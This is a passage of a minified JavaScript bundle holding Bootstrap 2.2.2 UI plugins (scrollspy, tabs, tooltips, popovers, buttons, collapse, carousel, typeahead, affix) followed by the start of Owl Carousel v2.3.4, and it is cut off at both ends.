touchstart.dropdown.data-api",n,s.prototype.toggle).on("keydown.dropdown.data-api touchstart.dropdown.data-api",n+", [role=menu]",s.prototype.keydown)}(window.jQuery),/* =============================================================
 * bootstrap-scrollspy.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#scrollspy
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================== */
!function(t){"use strict";function e(e,i){var n,s=t.proxy(this.process,this),o=t(e).is("body")?t(window):t(e);this.options=t.extend({},t.fn.scrollspy.defaults,i),this.$scrollElement=o.on("scroll.scroll-spy.data-api",s),this.selector=(this.options.target||(n=t(e).attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=t("body"),this.refresh(),this.process()}e.prototype={constructor:e,refresh:function(){var e,i=this;this.offsets=t([]),this.targets=t([]),e=this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#\w/.test(n)&&t(n);return s&&s.length&&[[s.position().top+i.$scrollElement.scrollTop(),n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){i.offsets.push(this[0]),i.targets.push(this[1])})},process:function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,n=i-this.$scrollElement.height(),s=this.offsets,o=this.targets,r=this.activeTarget;if(e>=n)return r!=(t=o.last()[0])&&this.activate(t);for(t=s.length;t--;)r!=o[t]&&e>=s[t]&&(!s[t+1]||s[t+1]>=e)&&this.activate(o[t])},activate:function(e){var i,n;this.activeTarget=e,t(this.selector).parent(".active").removeClass("active"),n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parent("li").addClass("active"),i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate")}};var i=t.fn.scrollspy;t.fn.scrollspy=function(i){return this.each(function(){var n=t(this),s=n.data("scrollspy"),o="object"==typeof i&&i;s||n.data("scrollspy",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.defaults={offset:10},t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);e.scrollspy(e.data())})})}(window.jQuery),/* ========================================================
 * bootstrap-tab.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#tabs
 * ========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================== */
!function(t){"use strict";var e=function(e){this.element=t(e)};e.prototype={constructor:e,show:function(){var e,i,n,s=this.element,o=s.closest("ul:not(.dropdown-menu)"),r=s.attr("data-target");r||(r=s.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,"")),s.parent("li").hasClass("active")||(e=o.find(".active:last a")[0],n=t.Event("show",{relatedTarget:e}),s.trigger(n),n.isDefaultPrevented()||(i=t(r),this.activate(s.parent("li"),o),this.activate(i,i.parent(),function(){s.trigger({type:"shown",relatedTarget:e})})))},activate:function(e,i,n){function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),n&&n()}var o=i.find("> .active"),r=n&&t.support.transition&&o.hasClass("fade");r?o.one(t.support.transition.end,s):s(),o.removeClass("in")}};var i=t.fn.tab;t.fn.tab=function(i){return this.each(function(){var n=t(this),s=n.data("tab");s||n.data("tab",s=new e(this)),"string"==typeof i&&s[i]()})},t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=i,this},t(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault(),t(this).tab("show")})}(window.jQuery),/* ===========================================================
 * bootstrap-tooltip.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#tooltips
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(t,e){this.init("tooltip",t,e)};e.prototype={constructor:e,init:function(e,i,n){var s,o;this.type=e,this.$element=t(i),this.options=this.getOptions(n),this.enabled=!0,"click"==this.options.trigger?this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this)):"manual"!=this.options.trigger&&(s="hover"==this.options.trigger?"mouseenter":"focus",o="hover"==this.options.trigger?"mouseleave":"blur",this.$element.on(s+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(o+"."+this.type,this.options.selector,t.proxy(this.leave,this))),this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(e){return e=t.extend({},t.fn[this.type].defaults,e,this.$element.data()),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},enter:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);return i.options.delay&&i.options.delay.show?(clearTimeout(this.timeout),i.hoverState="in",this.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show),void 0):i.show()},leave:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);return this.timeout&&clearTimeout(this.timeout),i.options.delay&&i.options.delay.hide?(i.hoverState="out",this.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide),void 0):i.hide()},show:function(){var t,e,i,n,s,o,r;if(this.hasContent()&&this.enabled){switch(t=this.tip(),this.setContent(),this.options.animation&&t.addClass("fade"),o="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,e=/in/.test(o),t.detach().css({top:0,left:0,display:"block"}).insertAfter(this.$element),i=this.getPosition(e),n=t[0].offsetWidth,s=t[0].offsetHeight,e?o.split(" ")[1]:o){case"bottom":r={top:i.top+i.height,left:i.left+i.width/2-n/2};break;case"top":r={top:i.top-s,left:i.left+i.width/2-n/2};break;case"left":r={top:i.top+i.height/2-s/2,left:i.left-n};break;case"right":r={top:i.top+i.height/2-s/2,left:i.left+i.width}}t.offset(r).addClass(o).addClass("in")}},setContent:function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},hide:function(){function e(){var e=setTimeout(function(){i.off(t.support.transition.end).detach()},500);i.one(t.support.transition.end,function(){clearTimeout(e),i.detach()})}var i=this.tip();return i.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?e():i.detach(),this},fixTitle:function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").removeAttr("title")},hasContent:function(){return this.getTitle()},getPosition:function(e){return t.extend({},e?{top:0,left:0}:this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTitle:function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},tip:function(){return this.$tip=this.$tip||t(this.options.template)},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);i[i.tip().hasClass("in")?"hide":"show"]()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var n=t(this),s=n.data("tooltip"),o="object"==typeof i&&i;s||n.data("tooltip",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.tooltip.Constructor=e,t.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover",title:"",delay:0,html:!1},t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(window.jQuery),/* ===========================================================
 * bootstrap-popover.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#popovers
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================== */
!function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype,{constructor:e,setContent:function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content")[this.options.html?"html":"text"](i),t.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var t,e=this.$element,i=this.options;return t=e.attr("data-content")||("function"==typeof i.content?i.content.call(e[0]):i.content)},tip:function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var i=t.fn.popover;t.fn.popover=function(i){return this.each(function(){var n=t(this),s=n.data("popover"),o="object"==typeof i&&i;s||n.data("popover",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.popover.Constructor=e,t.fn.popover.defaults=t.extend({},t.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"></div></div></div>'}),t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(window.jQuery),/* ============================================================
 * bootstrap-button.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#buttons
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.button.defaults,i)};e.prototype.setState=function(t){var e="disabled",i=this.$element,n=i.data(),s=i.is("input")?"val":"html";t+="Text",n.resetText||i.data("resetText",i[s]()),i[s](n[t]||this.options[t]),setTimeout(function(){"loadingText"==t?i.addClass(e).attr(e,e):i.removeClass(e).removeAttr(e)},0)},e.prototype.toggle=function(){var t=this.$element.closest('[data-toggle="buttons-radio"]');t&&t.find(".active").removeClass("active"),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=function(i){return this.each(function(){var n=t(this),s=n.data("button"),o="object"==typeof i&&i;s||n.data("button",s=new e(this,o)),"toggle"==i?s.toggle():i&&s.setState(i)})},t.fn.button.defaults={loadingText:"loading..."},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.button.data-api","[data-toggle^=button]",function(e){var i=t(e.target);i.hasClass("btn")||(i=i.closest(".btn")),i.button("toggle")})}(window.jQuery),/* =============================================================
 * bootstrap-collapse.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#collapse
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.collapse.defaults,i),this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.prototype={constructor:e,dimension:function(){var t=this.$element.hasClass("width");return t?"width":"height"},show:function(){var e,i,n,s;if(!this.transitioning){if(e=this.dimension(),i=t.camelCase(["scroll",e].join("-")),n=this.$parent&&this.$parent.find("> .accordion-group > .in"),n&&n.length){if(s=n.data("collapse"),s&&s.transitioning)return;n.collapse("hide"),s||n.data("collapse",null)}this.$element[e](0),this.transition("addClass",t.Event("show"),"shown"),t.support.transition&&this.$element[e](this.$element[0][i])}},hide:function(){var e;this.transitioning||(e=this.dimension(),this.reset(this.$element[e]()),this.transition("removeClass",t.Event("hide"),"hidden"),this.$element[e](0))},reset:function(t){var e=this.dimension();return this.$element.removeClass("collapse")[e](t||"auto")[0].offsetWidth,this.$element[null!==t?"addClass":"removeClass"]("collapse"),this},transition:function(e,i,n){var s=this,o=function(){"show"==i.type&&s.reset(),s.transitioning=0,s.$element.trigger(n)};this.$element.trigger(i),i.isDefaultPrevented()||(this.transitioning=1,this.$element[e]("in"),t.support.transition&&this.$element.hasClass("collapse")?this.$element.one(t.support.transition.end,o):o())},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var i=t.fn.collapse;t.fn.collapse=function(i){return this.each(function(){var n=t(this),s=n.data("collapse"),o="object"==typeof i&&i;s||n.data("collapse",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.collapse.defaults={toggle:!0},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=i,this},t(document).on("click.collapse.data-api","[data-toggle=collapse]",function(e){var i,n=t(this),s=n.attr("data-target")||e.preventDefault()||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""),o=t(s).data("collapse")?"toggle":n.data();n[t(s).hasClass("in")?"addClass":"removeClass"]("collapsed"),t(s).collapse(o)})}(window.jQuery),/* ==========================================================
 * bootstrap-carousel.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#carousel
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=i,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.prototype={cycle:function(e){return e||(this.paused=!1),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},to:function(e){var i=this.$element.find(".item.active"),n=i.parent().children(),s=n.index(i),o=this;if(!(e>n.length-1||0>e))return this.sliding?this.$element.one("slid",function(){o.to(e)}):s==e?this.pause().cycle():this.slide(e>s?"next":"prev",t(n[e]))},pause:function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition.end&&(this.$element.trigger(t.support.transition.end),this.cycle()),clearInterval(this.interval),this.interval=null,this},next:function(){return this.sliding?void 0:this.slide("next")},prev:function(){return this.sliding?void 0:this.slide("prev")},slide:function(e,i){var n,s=this.$element.find(".item.active"),o=i||s[e](),r=this.interval,a="next"==e?"left":"right",l="next"==e?"first":"last",c=this;if(this.sliding=!0,r&&this.pause(),o=o.length?o:this.$element.find(".item")[l](),n=t.Event("slide",{relatedTarget:o[0]}),!o.hasClass("active")){if(t.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(n),n.isDefaultPrevented())return;o.addClass(e),o[0].offsetWidth,s.addClass(a),o.addClass(a),this.$element.one(t.support.transition.end,function(){o.removeClass([e,a].join(" ")).addClass("active"),s.removeClass(["active",a].join(" ")),c.sliding=!1,setTimeout(function(){c.$element.trigger("slid")},0)})}else{if(this.$element.trigger(n),n.isDefaultPrevented())return;s.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return r&&this.cycle(),this}}};var i=t.fn.carousel;t.fn.carousel=function(i){return this.each(function(){var n=t(this),s=n.data("carousel"),o=t.extend({},t.fn.carousel.defaults,"object"==typeof i&&i),r="string"==typeof i?i:o.slide;s||n.data("carousel",s=new e(this,o)),"number"==typeof i?s.to(i):r?s[r]():o.interval&&s.cycle()})},t.fn.carousel.defaults={interval:5e3,pause:"hover"},t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this},t(document).on("click.carousel.data-api","[data-slide]",function(e){var i,n=t(this),s=t(n.attr("data-target")||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),o=t.extend({},s.data(),n.data());s.carousel(o),e.preventDefault()})}(window.jQuery),/* =============================================================
 * bootstrap-typeahead.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#typeahead
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.typeahead.defaults,i),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=t(this.options.menu),this.shown=!1,this.listen()};e.prototype={constructor:e,select:function(){var t=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(t)).change(),this.hide()},updater:function(t){return t},show:function(){var e=t.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:e.top+e.height,left:e.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(){var e;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(e=t.isFunction(this.source)?this.source(this.query,t.proxy(this.process,this)):this.source,e?this.process(e):this)},process:function(e){var i=this;return e=t.grep(e,function(t){return i.matcher(t)}),e=this.sorter(e),e.length?this.render(e.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(t){return~t.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(t){for(var e,i=[],n=[],s=[];e=t.shift();)e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?n.push(e):s.push(e):i.push(e);return i.concat(n,s)},highlighter:function(t){var e=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return t.replace(new RegExp("("+e+")","ig"),function(t,e){return"<strong>"+e+"</strong>"})},render:function(e){var i=this;return e=t(e).map(function(e,n){return e=t(i.options.item).attr("data-value",n),e.find("a").html(i.highlighter(n)),e[0]}),e.first().addClass("active"),this.$menu.html(e),this},next:function(){var e=this.$menu.find(".active").removeClass("active"),i=e.next();i.length||(i=t(this.$menu.find("li")[0])),i.addClass("active")},prev:function(){var t=this.$menu.find(".active").removeClass("active"),e=t.prev();e.length||(e=this.$menu.find("li").last()),e.addClass("active")},listen:function(){this.$element.on("blur",t.proxy(this.blur,this)).on("keypress",t.proxy(this.keypress,this)).on("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",t.proxy(this.keydown,this)),this.$menu.on("click",t.proxy(this.click,this)).on("mouseenter","li",t.proxy(this.mouseenter,this))},eventSupported:function(t){var e=t in this.$element;return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},move:function(t){if(this.shown){switch(t.keyCode){case 9:case 13:case 27:t.preventDefault();break;case 38:t.preventDefault(),this.prev();break;case 40:t.preventDefault(),this.next()}t.stopPropagation()}},keydown:function(e){this.suppressKeyPressRepeat=~t.inArray(e.keyCode,[40,38,9,13,27]),this.move(e)},keypress:function(t){this.suppressKeyPressRepeat||this.move(t)},keyup:function(t){switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}t.stopPropagation(),t.preventDefault()},blur:function(){var t=this;setTimeout(function(){t.hide()},150)},click:function(t){t.stopPropagation(),t.preventDefault(),this.select()},mouseenter:function(e){this.$menu.find(".active").removeClass("active"),t(e.currentTarget).addClass("active")}};var i=t.fn.typeahead;t.fn.typeahead=function(i){return this.each(function(){var n=t(this),s=n.data("typeahead"),o="object"==typeof i&&i;s||n.data("typeahead",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},t.fn.typeahead.Constructor=e,t.fn.typeahead.noConflict=function(){return t.fn.typeahead=i,this},t(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(e){var i=t(this);i.data("typeahead")||(e.preventDefault(),i.typeahead(i.data()))})}(window.jQuery),/* ==========================================================
 * bootstrap-affix.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#affix
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(e,i){this.options=t.extend({},t.fn.affix.defaults,i),this.$window=t(window).on("scroll.affix.data-api",t.proxy(this.checkPosition,this)).on("click.affix.data-api",t.proxy(function(){setTimeout(t.proxy(this.checkPosition,this),1)},this)),this.$element=t(e),this.checkPosition()};e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e,i=t(document).height(),n=this.$window.scrollTop(),s=this.$element.offset(),o=this.options.offset,r=o.bottom,a=o.top,l="affix affix-top affix-bottom";"object"!=typeof o&&(r=a=o),"function"==typeof a&&(a=o.top()),"function"==typeof r&&(r=o.bottom()),e=null!=this.unpin&&n+this.unpin<=s.top?!1:null!=r&&s.top+this.$element.height()>=i-r?"bottom":null!=a&&a>=n?"top":!1,this.affixed!==e&&(this.affixed=e,this.unpin="bottom"==e?s.top-n:null,this.$element.removeClass(l).addClass("affix"+(e?"-"+e:"")))}};var i=t.fn.affix;t.fn.affix=function(i){return this.each(function(){var n=t(this),s=n.data("affix"),o="object"==typeof i&&i;s||n.data("affix",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.affix.Constructor=e,t.fn.affix.defaults={offset:0},t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),i=e.data();i.offset=i.offset||{},i.offsetBottom&&(i.offset.bottom=i.offsetBottom),i.offsetTop&&(i.offset.top=i.offsetTop),e.affix(i)})})}(window.jQuery),/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(t,e,i,n){function s(e,i){this.settings=null,this.options=t.extend({},s.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(s.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(s.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=s?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,s=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),r=n.loop&&i.length?n.rewind?s:Math.max(s,o):0,a="",l="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,s=0,o=[];e>++i;)n=o[i-1]||0,s=this._widths[this.relative(i)]+this.settings.margin,o.push(n+s*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){1>this._coordinates.length&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,s=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*s,l=[];for(i=0,n=this._coordinates.length;n>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*s,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), 